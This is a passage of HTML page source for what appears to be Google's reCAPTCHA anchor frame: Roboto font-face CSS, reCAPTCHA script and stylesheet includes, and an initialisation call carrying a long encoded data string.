  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="r3QZoVw-pvpQg3blxQeOLQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="r3QZoVw-pvpQg3blxQeOLQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="r3QZoVw-pvpQg3blxQeOLQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w7VaAsO/eWLCvFd+w7oiHGdyMUzCr8KMwoYeZ8Orw77Dq8Otw5pFVzFLKsOsw5dWw4FVLT4aT33CmcKYFHnDkMO6w5QPCCjDgMKFwpfCvGPDmwfDl8KIZ2nDsg0zDlbDosOBwr3ClcKhacOhD09Kwrs4w6/CtcOow7PDsRwlZXFpOw1Fw7lJwpI/w7YwRMKEwoVNwqYmwrrCiMODEsKiKi9vey7DjsO9w7cvEMKDwoUuXsK6wrdnGcOVMMOlb8O5C8KWwrrDjxHDtMKNVFZwf8ODw4p8wr/Cv2x0X8KFwoQ+JxPCuQ45MCM+WT7Dr8Ksw7zChl/CrMKFw40Qw68cwq4bB8OPwr8Bw4MHw6nDnVRGK8KOw7UEw5kRwqbCskEPDWbCu8OLRzMbw63ChMOIwovCs2HDtcKQBFodMHEGwrgswqfDjg/Cn3xiwqxib2LCmcKcZsOSY8Kqwp3DqcKJwo7CkwPDhG4bw5PDmsKZwqlzecK7BWLCt8O2c2TDpT9sw7RKwrIXPRPCtUhsw7rCvsKFwosrw7Ecwo/CsUtTV8KKwpAvwpVAwqQcTDLChGDDtDlOw5rClsKyw6rCnlUSwpFXNBvDhR7Di8KUcsOUwo3DgjzCmcOAwo0jwoUBwophKVDCvlsPAsOLwpU7WFHDtsK3wqFiw70AOMKzesKuFxdBwpVew7lBw5kZw4tSw6wvwrTDvsK3OcO2UMO8wox9SsKcWcKlwrpawo/Cg8Oew6HDlX7DvMKHWRYReMKkwo/[base64]/w6Z9GMKSwp0Ew47ChcKiWMOrwpbDkl1VwojDsRkpw61rwqvCtxYzwoDDncOFw65UO8K2b8OxaTLCtQBwb34lPMONY8Kzw7o/P0HDrDjCjXvDusOlwqTDmTsswpjDukfCgAfCucKaK8O7fcK9wozDpcO/[base64]/CsHhYw4/CqcK1w63CksOvw4HDpitNwrZGw7zDvMO9w4DDvGnCqsOyw40ZCjwVMknDqF57RR/Diy/[base64]/[base64]/Ci8O9w5fDsmHDqx/Ci8KMQ8KLPlkFwpHCn8Ktw5F2S3x2wqjDrXLCq8OmTsO7wohTSzTDqzrCkUAdwp8IIDNgwqBxw5HDs8K9MzXCqB7CjcOOZT/CrDLDvMO9wpFRwo3Ct8OEdHnCr2E5MnTDjcOUw6TCvcOMwoIAZcO4NcOOw509O2tvVcO5w4E6w5h9TmIyBWkRYcOcw7sgUTdRfFbCrsOOMsOCwqDDsHvDjMKUahjCnz3CoHx9cMOHw5whw5/CicKjwqh2w4t6w6wdNWgTPE02Hm/[base64]/DkRjCsMOaDMOnK8OWAA3DsB3CuMO3w6nCnAsNdMOXw4bCgsOJPnbDuMOHwrYHw4LDvsOIF8O0w4rCu8KBwpvCnsOhw7DCtcOxV8Oyw63Dg2hnGmnCtcKgwo7DisO/FjQZbsKkPGgHwrEIw4rDhcOLw73CtUzDuFQrw7RmHsKiJMOxR8KCwow8w4jDgmIww79Yw4vClsKKw44/[base64]/w53CkMO5NsO+w4nDqcOzXsKtwrbCmxwqecKDwrUJwqhCd3HDilnCmMKKw5/[base64]/CoMKnw7VawprDmWvCg8OmwpXCmUTCmQjDsn8rw6fDrFB0w5nCt0zDm206wp/[base64]/ehvCu8KEbEZjw7gJwrZowp1cwpzDqhY1w5vDihPCr8OXJUnCjAodwrvCpCt8G1bDuxMWQsOyb0bCpncSw5TDlMO7w4U/b1/DjEUvNcO9DcObw5XChQHCvnvCiMK6YMKCwpPCg8OPw75hACTDtsKkT8K0w6lRIsO1w5Y+wr/ClsKDOMK0w5wKw7JmYsOYbBPCrsOwwo8Qw43CqsKywqjDuMO0CVTDtsKHJDXCqG/Cp1TCqMK8w7sIaMK1C0RRDyFeFXc1w5PChycnw5bDlG/CtMO6wrsQwonCl1oIelvDvhFmNRbDiG9pw5wFWgPCv8O9w6jCvTpIwrc5w77DmcOdwrDCj2LChMOwwog5wqXCjcObbsK/[base64]/CswLCqhDCojLCuEJGwq13T8Kwwr9sdTBlJ3MxwolAw7UGwqvCihdwbMKwL8KRZ8Onwr/DkH4RS8KuwqnCuMOhw4HCkcK8wo7DiTsEw4AmEEzDisKOw6ReVsK2BEA2wpt4eMKlwojCgGNKwq7CnWLCg8OCw5k6SzXDlsKmw7pmHzDCjMOqNcOLSMO2w4YJw6kOGBLDmsO+esOuIcOIH2PDrQ9ow5jCscOpAkDCqX/CrShYwqjCgSweB8OzNcOWwqLDlAE/wojCk0PDr1XCtGLDtFzCnjfDj8KwwoQLQsOIUXrDt2vCl8OKd8OoeGHDlm/Cpl3DkSDCk8OgPANWwrVew5TDhsKpw7PDs3jCpMO7w7DCqcOVURLCkT3DjMOGJsKYUcOCWcKUI8OQw6TDqsOBw4p4QV/CiQnCisOvYcKowq7CncO4O1p+b8OMw4obeyVbw59jDDXDn8OFYcK3wpgYV8Kgw7k3w7HDmsKXw4fDp8KCwrzCk8KkE1vCgwcewrTDgDXCqHXCjsKeCsOLw7ZcC8KEw6J/[base64]/CpWNxA8KrER1IwpvCpcKrw6DDhVhTwrUGwqrDkFXCgWXCjcO/wofCtSFAU8KzwoTCvxfCgTI6w6Fmwp3DgsOiNwlGw6wrwqrDusOqw49qGjPDhsKcD8K6IMKPBjk/cy9NKMO7wq5EOgnDkcK/[base64]/w6fDqA5kw7shwqkywqh0RRjDng06J8K2w4LDjjPChkZFNxTCgcOHTsKdw43Ch3zDs0Ruw5hOwrjCuhnCqyHClcO/[base64]/Dg8KCwq/CnQQoHsKcw6JDQCk5wrHCqU7DnRrCkMOkCgLCuXnCiMK5Ch9oUyZZcMKOw6RVwqtaIVDDpnhvwpbCkQZfw7PCoSvDnsOlQS55w5wKfH4Xw5JOVcOWVcOdw4c1F8OOI3nCqVB9by/[base64]/DrMOVC8ORTcKDw71CVMOmw7nCtMOywqcsMcKzwpXDkVtDHcKEw6PCjX7CtcOTTnV/[base64]/DsEHChE1Aw4Uvw7DCgRDCoTTDs3TDlMKgCcO1wpJvc8O1OFXDssO5w4vDrig5PMOKwrfDtnHClWtLOcKXTEXDgMKSUg/CrTLCmcK5EMOiwrNkHiPChSnCpC4Yw5HDkl3DpcOBwq0MCAFyQwpJKAc+C8Olw5Z7SWbDlMOpw6TDicODw7fDiWTDosKjw4PDh8O2w4ghYl3Dkm8Iw6vDkMKIAMO5w5nDtz7ChzgIw5wIw4VtbcO7wqzClsO/Ui5CKiPDmzFSwrbCoMKLw7hmNFTDiEgRwoJzRcOEwr7CsUclw4hydsOnwpQOwrorUBlWw5g1LkQjIwXDl8OgwoVswojCox4/W8Ksa8KFw6QWIjDDniEOw4Z2OcO1wr9/Im3DsMKDwqcYRVwPwpXCpQs/ESBawpsgSsO6cMKWHiFdHcOLeinDjlHCiQEGJD1KU8Ojw5zCpXBpw7w+CmICwphUZWzCiQ3CocOuZAFWZsKKIcOqwpogwo7ClcKoXExLw4DCnng0wp8rCsOwWjw8YCI0f8KNwpjDk8O1wpXDicO/w4F1w4d+QgrDksKlR3PDjgh5wrdAY8KjwqvDjMKNw4zDjsKvw4YwwrZcw6/DpMKddMKAwoTDmg85VjXDncOwwo59w4YgwpsfwrPDqTARRThEDEwJbsOhAcOae8KEwprCrcKnZsOcw4pgwoR6w78YOQXCqRpCeT3CoirDrMKTw7bCkF5zfMOcw7fDi8KBRcOqw4nCo058wqHCgm4fw5pDFMKPMG/Cs1VJXMO4DsKKW8Kdwq4pwo0YLcOSwqXDqMKNFEDCgsOOw6jDg8K1wqRCwr1jCkorwrnCu0RYAMOmQMKBQ8Obw58lZTXClk4rP2RGwqbCjcKrw4NoT8KzASxcfA8KfcKffBYtfMOcB8OrCF86Q8Oxw7LCjMO3wprCu8OWdFLDhMK0wofDnRYWw7R/[base64]/CiTPDrwfCgsOtw5TClsO+fUwEacKVwrPDqMKtw6DDuMOsamLDil/[base64]/[base64]/[base64]/[base64]/w4TDnsKSwozCsMONLsKrwqfDrsK4VsOpEU3DuSLDsx3CumbDmsOwwr3Dr8Ozw4rDjipmHHMyYsOkwrHCsylEwqN2STHDvgPDlcO0wofCpDzDuwfCscKiw5DCgcKkw6vDjg0cfcOeTMK4IT7Dsy/DgnrClcOAHS7Drhlzw7IOw7zDucKbV2Aawrljw6PDh2jCmU3CvhPCu8K5VQTCvkw/O0UiwrRkw4XDn8OMcAkFw6wkNHQeXg4JDyDCvcKUw7XDuHjDkWdyNx9rwqPDgGvDkSbDn8KcOWjCr8KMWR/DvcK/KmtYUxRNLExOAkzDoR9fwp97wo86TcK+YcODw5fDt1JgbsO/aj/CosKHwoLCmMOowpXDosO3w4rDrQvDsMKiMMK8wqhTw6bCh0bDvmTDj10ow6JNb8ObHH/DgsK2wrpqXMK5EETClScjw5PDqsOodsKpwopOBcOnwrlYW8Ohw6E6A8KqM8O/QjVuwozDkRHDrMOMNsKMwrXCp8KlwrBqw5zCkHPCgMOqw5PClnPDkMKTwodsw6vDsxZnw4J/PXrDocKAwobChzIeWcO3Q8OtBgBjZWDDsMKAw77Cr8KMwq1ZwqHDiMOLdhQdwo7ClWrCpcKuwqkWO8KAwpTDlMKvdlnCrcOcFnrDhRB6wq/DiAZZw4cKwrZxw5oEw7LCnMOAJ8KzwrRJZghhWMKvwp4RwqoYI2ZYJDfCkQ/Ds0spwp7Dpzk0HUc5wo9yw7jCrMK5CcOLw63DpsKuWsODasO8wp0EwqjDnhdVwoAbwppQC8Osw4rCncO2P2rCrcOTwo8FMsO/wprCj8KcCcOWwpxlaSnDqEkgw4zClDTDjsOkFcOKKUInw6DCnTgQwqx7eMKTM03CtcO5w7wgwoXCjMKUTcOfwq8UKMKvHsO/w6YXw4tcw6LCisO6wqY7w7PCjMKMwqrDn8KqR8Ovw4wvVlRrUMKkFSTCmmnDpAHDq8OlJks3wqUgw74NwqLDlgh7w7fDp8O6wrkVRcK/w6rDrUV2wpJ1FVrDilBcw5RUNEBxewTCvBJNFhl7w4lLwrZCw53Ct8Kgw6/[base64]/diUNw6l2fANUw57DhCtwAcOdBcKfIAJ3ECXDqsKSwoQQwp7Cu0I/wqHCjgp6DsKzasK/ZBTCmG7DosKROcKrwqrDv8O+KsKhGsKxazMaw4FKwqPChxhHV8Ouwo4zw5/[base64]/w6TCjQQ4w6gAeSMVw5/[base64]/[base64]/wpXCgcKCUMO5woPDhU4cdwzCvcKPw6zChMK0IC9EZgtoa8KCwp7ClMKLw4LCtW/DuhbDpMKbw6bDuks0WsKLeMOeQHFXWcOZwqU9woA3aXfCu8OqEjhaBsKTwpLCuBJKw5lrJn8cAmTDq2LCqsKfw67CtMOiODHCkcO2w4DCn8OpKnJochrCi8OxMmrClilMwrJNw6kCS3PDu8Kdw7BQOzR/JsKMw7Z8I8K4w6xMNU9bDTPDlUAyQMOowqpqwofCoGXChsOGwrNkQsKKSlRQdH8MwqXDqMORe8K8w63Dgj9JaVHCmnUuw4xuw6vCj0FQDBluwoXCsXsddyENAcOiG8OSw4dgwpLDtQfDsH1Yw7DDhWsEw4XCnl4sMsORwp8Nw6XDq8O1w6/CoMKkDsOyw5XDsXkSw55Tw7B5AMKPFMKvwqY1aMOrwrw9w5A9HcOUw4oIHjPCl8O6w5Uqw7gsc8OlfcOewp/DicOefSMgan7Cu1/CghLDssOgfcOvwoDDq8O9CQ0FQgrCrxgGJRNSFcOPw74YwrURS0ACGsO9woQec8KjwpNrasO9w547w5XCrz3Drl9WPcKawqDChcOjw4DDm8Oqw4/DlsK6w6PDnMKCw4QTw4JhJMOTacKYw6Bmw6DCri0HL1M5McO9AxZzZsKlHwvDhx5bfXsvwr/Cn8OEwrrClsKUc8OkXsKAf2Jow5plw7TCrVMnR8KqXV7DoFbCvcK3NUzDocKWIsO/RwZhEMOvJMOMOGXCg3FewrIrwpcVRsOsw7rChMKTwoTCh8Ocw5MawrNrw5jChD/DicOOwoXCqjfDrsOswokkUMKHMWDCpMO/AMOgbcKnwqbCnxLCt8KmcsKaFRokw6DDq8KBw48dGsKjw5PCkDjDrcKlI8Kvw6F0w4DCisOdwq3CmjUsw7cnw5TDicOnO8Kww6XCqsKGUcOTFAZiw6ppw41ew7vDtBvCrcOaA3cYw4DDq8KPexklw6XCpMOlw5wkwr7Ch8Oyw7TDnmtGZFjCmCNUwrPDmMOaFy/[base64]/[base64]/CumtbWcK6woNHDMORDXcJwpTDv8KwOVhSQcOyDsK4wqbChgrCiwQRFHxAwp7CnEPDtG/[base64]/CuA/Cj1tJwr7Cm8KLwpgDw5nDjMO0QlYtVMK5WMOFwqAobcOOw55wJ1QWw4zCmwYUR8KBW8KXfMOnwqQVccKMw7XCp2EqIAIqesOIX8Kkw68fbmvDiG99C8OjwrjDmwPDrDpjwrbDsDvCiMKhw4TDrzwTD1J7FcOkwqE/V8KowrHDtcKuw53CiUB/w7BFYgJjGMODw6XCpnEvTcKIwr/CjAJONkjCqholacO4F8KlYQ/DpsOqRcO6wrAuwoXDtR3ClQx3OQVCLWbDq8OzTGrDpMKgIMKoKmteKsKew61KRsOPwrRNw5/[base64]/a8KVUMKbRA1ad3zDrGckK8K3cDwFw5bCoRdKw7HDk1TChTfDgsKSwpjDocOAAMOREMOsHkXDn1XCkcObwrPDjMKwBVrCk8O+dMOmwrbCtTLCtcKZCMOtKg5VTh03J8OfwqzDsH3CrMOCD8O1w4zChkXDrMOVwp0zwrgpw7sPPcKOM3zDrsKCw7/CgsOBw4tBwqocL0TDtkAbW8KVw6LCsmLCnsOjdMO/NMKuw5Zlw6vDsgDDiWVfQMK3SsKbCEwsOcKNf8OewrIVMcOPekXDjcK7w6fCpcKKL0nDg04SYcKJNkXDvsKTw4wOw5wzIXcpS8K/KcKbw7nCq8OTw4PDl8O8wpXCo0zDqsKww5AMAyDCsHPCscK1UMOXw6TCjFp/[base64]/DjRLCusOOw5cIwoFqwrooZcOOwrXCmEhKwrolfk1Ow5rCt3zCjRsqw4MUw7zCvXfCpDDDm8OUw457KcOxw6jCsU0fNMOEw5w6w7huV8KybcKpwr1FaT0ewoQtwpwkEgF/w70jw6d5wpVww7AlCh8Gfwtiw69cJBU/[base64]/[base64]/w5zDqFTCrhfDicKOw7PCrCrDu37DkQTDrMKlwp3Cm8OfFcKSw7omGMOWYcK+KsO7K8KLw6Mrw6Qcw5XDusKfwrZaP8K2w47Dvz1SQcKKw5xqwo8Lw5prw60xXcKMCMKoIsOyNxkjaxhZayHDvg/Dh8KsIMO4wodIRyk9JMO5wrTDhzfDnUNuOsK6w6/Cu8Oyw5rDr8KrJsO7w4/DjwfCoMKiworDjmhLCsOHwpZgwrZhwqQLwplIwqxpwqFhB1NNBcKAS8K6w6VTesKLwozDmsK/[base64]/wpzDq8O/EsKKwqF1w5ZUEsKQw5ReASXCtcOUw7UcaMKZPmPCtcOden8eKmNEcyLCmD50GnDCqsKYMEkoQcOFdsOxw5vDoHbCqcOXw7UewoXCgw7CucKHLULCtcOdW8KRB1bDh0bDvRI8wphSwolDwp/CrzvDsMKYZCfCh8OTMmXDmQXDq18Mw5bDiiQUwqE3wrLDg18ew4U4VMK3WcK/[base64]/DsCVOw73DhXXDqcKBw6AWbsKfwqHDmELCsnvDlcKCwoExXWcuw50PwoclbcO5JcOxwr/CpCjCpEnCuMKpZApvUcKvwobCqMOawoHDoMOrChgcXADCm3TDnMKxeSxRZcKLJMO7w6LDh8O4CMKyw5AXbsKywqtvFcOpw5nClAx0w5zCrcK+d8OGw64QwpBRw7/[base64]/[base64]/c8OYw70Iwq91woMUw5bCt8OuEcOow47CpxUiwqBbw7k/fgp0w4DDkMKqwpnDhF3DnsO/H8KgwpocB8Opw6dJAlLDlcOPwqTDuTLCosKwCMKSw7jDgU7CtsKzwoIVw4TCjWR/HSkpLMKdwrMDwpXDrcKcWMONwqLCmcKRwoHCpsOFGyweBMKxOcOhVgJYVxzDsxALwoY5aUTDlcKtF8OsXsKowpoGwpbCkg9cw5XDicKBO8OtIjnCr8KHw6F4fQPCmcKURnBXwrIOUMOvw4Ihw5LCqxjCjizCoijDmMOOFsOewqTDpD7DlMOSwrTDkVMmB8K2CsO+w4/Dn1LCqsK9Z8OAwobCq8Og